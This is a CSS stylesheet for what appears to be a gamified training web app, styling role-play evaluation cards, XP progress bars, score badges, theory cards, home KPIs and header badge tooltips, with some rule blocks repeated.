#rpMessages .rp-turn5-popup h3{color:#e2e8f0!important;font-size:1.15rem!important;margin:0 0 20px!important}
#rpMessages .rp-turn5-popup .rp-turn5-btns{display:flex!important;gap:12px!important;justify-content:center!important}
#rpMessages .rp-turn5-popup .rp-turn5-btns button{padding:12px 24px!important;border-radius:12px!important;font-weight:700!important;cursor:pointer!important;border:none!important;transition:all 0.3s ease!important}
#rpMessages .rp-eval-loading{text-align:center!important;padding:40px!important;color:#a5b4fc!important}
#rpMessages .rp-eval-loading .spinner{width:48px!important;height:48px!important;border:4px solid rgba(99,102,241,0.2)!important;border-top-color:#6366f1!important;border-radius:50%!important;animation:spin 0.8s linear infinite!important;margin:0 auto 16px!important}
@keyframes spin{to{transform:rotate(360deg)}}

/* Best score badge on simulation cards */



/* Close button X on evaluation card */
#rpMessages .rp-eval-card{position:relative!important}
#rpMessages .rp-eval-close{position:absolute!important;top:12px!important;right:12px!important;background:rgba(255,255,255,0.15)!important;border:none!important;color:#fff!important;font-size:1.6rem!important;width:36px!important;height:36px!important;border-radius:50%!important;cursor:pointer!important;display:flex!important;align-items:center!important;justify-content:center!important;z-index:10!important;transition:all 0.2s!important;line-height:1!important;padding:0!important}
#rpMessages .rp-eval-close:hover{background:rgba(255,255,255,0.3)!important;transform:scale(1.1)!important}


/* === PREMIUM XP BLOCK ON CARDS === */
.rp-xp-block{margin-top:10px;padding:0}
.rp-xp-top{display:flex;align-items:center;gap:6px;margin-bottom:4px}
.rp-xp-icon{color:#f59e0b;font-size:0.85rem}
.rp-xp-text{font-size:0.82rem;font-weight:600;color:#475569;letter-spacing:0.02em}
.rp-xp-bar{width:100%;height:6px;background:rgba(0,0,0,0.06);border-radius:99px;overflow:hidden}
.rp-xp-fill{height:100%;border-radius:99px;background:linear-gradient(90deg,#f59e0b,#f97316);transition:width 0.8s cubic-bezier(0.4,0,0.2,1);position:relative}
.rp-xp-fill::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(180deg,rgba(255,255,255,0.35) 0%,transparent 100%);border-radius:99px}

/* === PREMIUM SCORE BADGE === */
.rp-score-badge{display:flex;align-items:center;gap:10px;padding:10px 14px;margin-top:12px;background:rgba(255,255,255,0.7);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);border:1px solid rgba(0,0,0,0.06);border-radius:12px;box-shadow:0 2px 8px rgba(0,0,0,0.04);transition:all 0.2s ease}
.rp-score-badge:hover{box-shadow:0 4px 14px rgba(0,0,0,0.08);transform:translateY(-1px)}
.rp-score-ring{width:36px;height:36px;flex-shrink:0}
.rp-score-info{display:flex;flex-direction:column;gap:1px}
.rp-score-label{font-size:0.7rem;font-weight:500;color:#94a3b8;text-transform:uppercase;letter-spacing:0.06em}
.rp-score-value{font-size:0.95rem;font-weight:700;letter-spacing:-0.01em}

/* === THEORY DESIGN IMPROVEMENTS === */
.card{border-left:4px solid transparent;transition:border-color .3s,box-shadow .3s}
.card:nth-child(1){border-left-color:var(--primary)}
.card:nth-child(2){border-left-color:var(--accent)}
.card:nth-child(3){border-left-color:var(--success)}
.card-body{font-size:15px;line-height:1.75;color:var(--text-secondary)}
.card-body p{margin-bottom:14px}
.card-body ol,.card-body ul{padding-left:20px;margin:12px 0}
.card-body li{margin-bottom:14px;padding-left:6px}
.card-body li strong{color:var(--text-primary)}
.card-body .tip-box{background:linear-gradient(135deg,rgba(37,99,235,.06),rgba(59,130,246,.04));border:1px solid rgba(37,99,235,.15);border-radius:12px;padding:16px 20px;margin:18px 0;display:flex;align-items:flex-start;gap:12px}
.card-body .tip-box i{color:var(--primary);font-size:18px;margin-top:2px;flex-shrink:0}
.card-body .tip-box p{margin:0;font-size:14px;color:var(--text-secondary)}
.card-body .pain-grid{display:grid;grid-template-columns:1fr;gap:14px;margin:18px 0}
.card-body .pain-item{background:var(--card-bg);border:1px solid var(--card-border);border-radius:12px;padding:16px 18px;display:flex;gap:14px;align-items:flex-start;transition:transform .2s,box-shadow .2s}
.card-body .pain-item:hover{transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.06)}
.card-body .pain-num{width:32px;height:32px;border-radius:50%;background:linear-gradient(135deg,var(--primary),#3b82f6);color:#fff;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:14px;flex-shrink:0}
.card-body .pain-content h4{margin:0 0 4px;font-size:15px;color:var(--text-primary);font-weight:600}
.card-body .pain-content p{margin:0;font-size:13.5px;line-height:1.6;color:var(--text-muted)}
.card-body .pain-content .solution{display:inline-flex;align-items:center;gap:6px;margin-top:6px;font-size:12.5px;color:var(--primary);font-weight:500;background:rgba(37,99,235,.06);padding:3px 10px;border-radius:20px}
.card-body .qqoqcp-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(280px,1fr));gap:12px;margin:18px 0}
.card-body .qqoqcp-item{background:var(--card-bg);border:1px solid var(--card-border);border-radius:10px;padding:14px 16px;display:flex;gap:12px;align-items:flex-start}
.card-body .qqoqcp-item .q-letter{width:36px;height:36px;border-radius:10px;background:linear-gradient(135deg,#f59e0b,#fbbf24);color:#fff;display:flex;align-items:center;justify-content:center;font-weight:800;font-size:16px;flex-shrink:0}
.card-body .qqoqcp-item h4{margin:0 0 2px;font-size:14px;color:var(--text-primary);font-weight:600}
.card-body .qqoqcp-item p{margin:0;font-size:13px;color:var(--text-muted);line-height:1.5}
.card-body .checklist-items{list-style:none;padding:0;margin:16px 0}
.card-body .checklist-items li{display:flex;align-items:center;gap:10px;padding:10px 14px;border-radius:8px;margin-bottom:8px;background:rgba(16,185,129,.04);border:1px solid rgba(16,185,129,.12);font-size:14px;color:var(--text-primary)}
.card-body .checklist-items li i{color:var(--success);font-size:16px}
.card-body .checklist-items li::before,.card-body ol li::before{display:none!important}

/* v65-home */
.home-kpi{border-left:4px solid transparent}
.home-kpi:nth-child(1){border-left-color:#ef4444}
.home-kpi:nth-child(2){border-left-color:#10b981}
.home-kpi:nth-child(3){border-left-color:#f59e0b}
.home-kpi:nth-child(4){border-left-color:#8b5cf6}
.home-kpi-value{font-size:28px;font-weight:800;letter-spacing:-.5px;font-family:'Space Grotesk',sans-serif}
.home-kpi-icon{width:52px;height:52px;border-radius:14px;font-size:22px}
.resume-banner{background:linear-gradient(135deg,#6366f1,#8b5cf6);border-radius:var(--radius-lg);padding:20px 28px;display:flex;align-items:center;justify-content:space-between;margin-bottom:28px;cursor:pointer;transition:all .3s var(--ease);box-shadow:0 4px 20px rgba(99,102,241,.25)}
.resume-banner:hover{transform:translateY(-2px);box-shadow:0 8px 30px rgba(99,102,241,.35)}
.resume-banner-label{color:rgba(255,255,255,.85);font-size:14px;font-weight:500;display:block}
.resume-banner-module{color:#fff;font-size:20px;font-weight:700;font-family:'Space Grotesk',sans-serif}
.resume-banner-arrow{width:44px;height:44px;border-radius:50%;border:none;background:rgba(255,255,255,.2);color:#fff;font-size:18px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .2s var(--ease)}
.resume-banner-arrow:hover{background:rgba(255,255,255,.35);transform:scale(1.1)}


/* Header badges - bigger, tooltips, full width */
.header-badges-row{display:flex;gap:6px;align-items:center;justify-content:center;flex:1}
.header-badge-icon{width:34px;height:34px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;font-size:17px;transition:all .3s ease;position:relative;cursor:pointer}
.header-badge-icon.earned{background:linear-gradient(135deg,rgba(245,158,11,.25),rgba(236,72,153,.15));box-shadow:0 0 10px rgba(245,158,11,.25)}
.header-badge-icon:hover{transform:scale(1.2);opacity:1;filter:none}
/* CSS Tooltips */
[data-tooltip]{position:relative}
[data-tooltip]:hover::after{content:attr(data-tooltip);position:absolute;bottom:-32px;left:50%;transform:translateX(-50%);background:rgba(15,23,42,.9);color:#fff;padding:4px 10px;border-radius:6px;font-size:11px;white-space:nowrap;z-index:1000;pointer-events:none;animation:tooltipIn .15s ease}
[data-tooltip]:hover::before{content:'';position:absolute;bottom:-8px;left:50%;transform:translateX(-50%);border:5px solid transparent;border-bottom-color:rgba(15,23,42,.9);z-index:1000}
@keyframes tooltipIn{from{opacity:0;transform:translateX(-50%) translateY(4px)}to{opacity:1;transform:translateX(-50%) translateY(0)}}
/* Level icons tooltips */
.header-level-icon{cursor:pointer}
.header-level-icon:hover{transform:scale(1.15)}

/* Header badges - bigger, tooltips, full width */
.header-badges-row{display:flex;gap:6px;align-items:center;justify-content:center;flex:1}
.header-badge-icon{width:34px;height:34px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;font-size:17px;transition:all .3s ease;position:relative;cursor:pointer}
.header-badge-icon.earned{background:linear-gradient(135deg,rgba(245,158,11,.25),rgba(236,72,153,.15));box-shadow:0 0 10px rgba(245,158,11,.25)}
.header-badge-icon.locked{opacity:.35;filter:grayscale(1)}
.header-badge-icon:hover{transform:scale(1.2);opacity:1;filter:none}
/* CSS Tooltips */
[data-tooltip]{position:relative}
[data-tooltip]:hover::after{content:attr(data-tooltip);position:absolute;bottom:-32px;left:50%;transform:translateX(-50%);background:rgba(15,23,42,.9);color:#fff;padding:4px 10px;border-radius:6px;font-size:11px;white-space:nowrap;z-index:1000;pointer-events:none;animation:tooltipIn .15s ease}
[data-tooltip]:hover::before{content:'';position:absolute;bottom:-8px;left:50%;transform:translateX(-50%);border:5px solid transparent;border-bottom-color:rgba(15,23,42,.9);z-index:1000}
@keyframes tooltipIn{from{opacity:0;transform:translateX(-50%) translateY(4px)}to{opacity:1;transform:translateX(-50%) translateY(0)}}
/* Level icons tooltips */
.header-level-icon{cursor:pointer}
.header-level-icon:hover{transform:scale(1.15)}
</file>
